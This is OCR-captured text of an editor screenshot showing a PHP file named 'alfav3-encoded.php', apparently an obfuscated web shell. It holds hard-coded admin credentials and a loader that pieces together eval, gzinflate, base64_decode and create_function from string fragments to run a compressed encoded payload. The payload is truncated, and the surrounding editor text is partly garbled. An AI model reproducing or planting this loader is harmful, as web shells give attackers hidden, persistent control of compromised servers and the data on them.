 alfav3-encoded.php [read only] — Kate
File Edit View Projects Bookmarks Sessions Tools Settings Help
alfav3-encoded.php
Documents
<?php
$GLOBALS['ujQKhCquxU'] = array(
» 'usPMygJkRhPY' => 'admin',
» 'palHGzuGDBVU' => 'a6f452ec3293d7fb72c5b677257b20ec',
» 'sanqedalGrGd' => '0',
» 'lolvPKBzUtHK' => '403',
» 'shrSrYsLFWnA' => '1',
» 'poQBRUFSgljM' => true,
);
$qmHbkWqjyj='f'.'u'.'nc'.'tio'.'n'.'_'.'ex'.'is'.'ts';$eBwVwqlJYn='ch'.'ar'.'Co'.'d'.'eA'.'t'.'';
$MuSoTSurZq='e'.'v'.'al'.'';$zfmPgSNNNm='gz'.'i'.'n'.'f'.'l'.'a'.'te'.'';if(!
$qmHbkWqjyj('bas'.'e'.'64'.'_enc'.'ode')){function qefikrrWGM($data){if(empty($data))return;
$b64='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';$o1 = $o2 = $o3 = $h1 = $h2 = $h3 = $h4 =
$bits = $i = 0;$ac = 0;$enc = '';$tmp_arr = array();if(!$data){return $data;}do{$o1 = $eBwVwqlJYn($data, $i++);$o2
= $eBwVwqlJYn($data, $i++);$o3 = $eBwVwqlJYn($data, $i++);$bits = $o1 << 16 | $o2 << 8 | $o3;$h1 = $bits >> 18 &
0x3f;$h2 = $bits >> 12 & 0x3f;$h3 = $bits >> 6 & 0x3f;$h4 = $bits & 0x3f;$tmp_arr[$ac++] = charAt($b64,
$h1).charAt($b64, $h2).charAt($b64, $h3).charAt($b64, $h4);} while ($i < strlen($data));$enc = implode($tmp_arr,
'');$r = (strlen($data) % 3);return ($r ? substr($enc, 0, ($r - 3)) : $enc).substr('===', ($r || 3));}function
charCodeAt($data, $char){ return ord(substr($data, $char, 1));}function charAt($data, $char){return substr($data,
$char, 1);}}else{function qefikrrWGM($s){$b='bas'.'e'.'64'.'_enc'.'ode';return $b($s);}}if(!
$qmHbkWqjyj('ba'.'se'.'6'.'4'.'_'.'decode'.'')){function TASlSPRFUC($input){if(empty($input))return;$keyStr =
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";$chr1 = $chr2 = $chr3 = "";$enc1 = $enc2 =
$enc3 = $enc4 = "";$i = 0;$output = "";$input = preg_replace("[^A-Za-z0-9\+\/\=]", "", $input);do{$enc1 =
strpos($keyStr, substr($input, $i++, 1));$enc2 = strpos($keyStr, substr($input, $i++, 1));$enc3 = strpos($keyStr,
substr($input, $i++, 1));$enc4 = strpos($keyStr, substr($input, $i++, 1));$chr1 = ($enc1 << 2) | ($enc2 >> 4);
$chr2 = (($enc2 & 15) << 4) | ($enc3 >> 2);$chr3 = (($enc3 & 3) << 6) | $enc4;$output = $output . chr((int)
$chr1);if ($enc3 != 64) {$output = $output . chr((int) $chr2);}if ($enc4 != 64) {$output = $output . chr((int)
$chr3);}$chr1 = $chr2 = $chr3 = "";$enc1 = $enc2 = $enc3 = $enc4 = "";}while($i < strlen($input));return
$output;}}else{function TASlSPRFUC($s){$b='ba'.'se'.'6'.'4'.'_'.'decode'.'';return $b($s);}}
$pYCStPTXDl='c'.'reat'.'e'.'_'.'fu'.'n'.'ct'.'ion';$ouheeJEZcl = $pYCStPTXDl('$ol',$MuSoTSurZq.'('.
$zfmPgSNNNm.'('.'T'.'A'.'SlS'.'PRF'.'UC'.'($ol)'.')'.')'.';');$ouheeJEZcl("rP1pr/
RaliaGffevuEoUXJl9qjtIRsQJElm3pb05bjLIiM2ZbBQSQTKCc0Scw4jYJBsFWJDbsgW02x8ko62WIdsw4IbtlgQbMEqCG/ozlT1800/
Q4nlzuDl1ZauVyHPPeTnuYa31PM8eFld/6zunOR5l5dk8EJnsSdO6YZii9hrF4zX6lKvzPg6u
+D4GtHzIalIfP9HtauGGpEz9SO2XZX0knf66MDynl7EKD6TNH/su2xM9N4ZxyA8ft9d3f2v1v1j9re+S2/NPP8/ftXXX1dfyu/783ak81dfv/of/
8n////gO9d+R74YHnPsODk235+d31flUfPfvfzsN9373HM7Fd4/bd11dVo/l9uf920nnxpY7vhuq59fx4sau3/3tv/2dd+vOr3qos+68FOE/GM7DUN
+uPxsep8/Hj3/y08vzmj/gwHc/+1kabZtMcLu8/PGfDD/5+5/nx/Pz+t3H+VK3n5+Rbi9Hf/qXP7xBD3/PDT7yOu/oaoH87YY/0fcHjPbe3/tTBf/
MQbb6p3/x3fff/fros6FWJX88x+BP/+Knf5JX57yF85dTN5x/Wl9+/O/Vw3B+/PhPfuapnkcOzt/70am7nH4Gxx7QgsPPhrq8nuDF5x/9xU9+8vd/
Line 11, Column 109 (R/O) INSERT Soft Tabs: 4 UTF-8 PHP (HTML)
Search and Replace
Downloads —... take screensh... alfav3-encode... codes : pip3 ... EN 12:32 PM